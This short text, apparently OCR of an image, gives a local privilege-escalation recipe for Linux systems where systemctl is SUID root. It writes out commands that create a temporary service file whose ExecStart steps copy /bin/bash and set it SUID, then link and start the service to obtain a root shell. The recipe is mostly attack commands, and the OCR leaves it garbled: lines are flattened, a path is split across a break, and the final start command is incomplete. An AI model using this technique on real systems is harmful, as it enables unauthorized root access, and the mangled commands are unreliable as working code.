 systemctl
If systemctl is SUID root, then a malicious service
file can easily be abused to create a root shell.
FILE=`mktemp -u` cat > ${FILE}.service << EOF
[Service] Type=oneshot ExecStart=/bin/cp /bin/
bash ${FILE}.sh ExecStart=/bin/chmod +xs
${FILE}.sh [Install] WantedBy=multi-user.target
EOF systemctl link ${FILE}.service systemctl start